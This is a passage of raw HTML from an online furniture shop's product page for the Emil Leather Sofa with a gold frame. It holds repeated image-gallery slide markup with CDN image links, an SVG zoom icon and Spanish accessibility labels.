//emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/image-2048x2048_3_712346a8-0bd2-48c5-aa50-04effd1bcb7c.png?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37776783573289">
      <span class="visually-hidden">
        Abrir elemento multimedia 23 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37776783606057"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37776783606057"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/JAG77NBU-L_4.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37776783606057">
      <span class="visually-hidden">
        Abrir elemento multimedia 24 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37776783638825"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37776783638825"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/image-2048x2048_4_a26c17be-0cf7-4811-a522-41a6347bded6.png?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37776783638825">
      <span class="visually-hidden">
        Abrir elemento multimedia 25 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-38033569612073"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033569612073"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/1fBpmT6B.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38033569612073">
      <span class="visually-hidden">
        Abrir elemento multimedia 26 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37776783671593"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37776783671593"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/JAG77W-L_4.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37776783671593">
      <span class="visually-hidden">
        Abrir elemento multimedia 27 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-38033569677609"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-38033569677609"
            data-alt="Emil Leather Sofa - Gold Frame"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=246 246w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=493 493w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=600 600w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=713 713w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=823 823w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=990 990w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/7gwtLYnQ.jpg?v=1713390123&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
